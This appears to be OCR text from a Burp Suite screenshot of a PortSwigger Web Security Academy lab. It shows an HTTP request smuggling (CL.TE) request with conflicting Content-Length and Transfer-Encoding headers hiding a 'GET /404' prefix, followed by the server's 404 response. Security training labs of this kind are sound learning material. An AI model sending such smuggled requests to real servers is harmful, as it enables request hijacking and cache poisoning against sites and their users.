 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4800510460ac6281b75774003d006b.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 35 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /404 HTTP/1.1 \r \n
10 X-Ignore: X
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; ch
3 Set-Cookie: session=l342G4I0nRU1ip
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"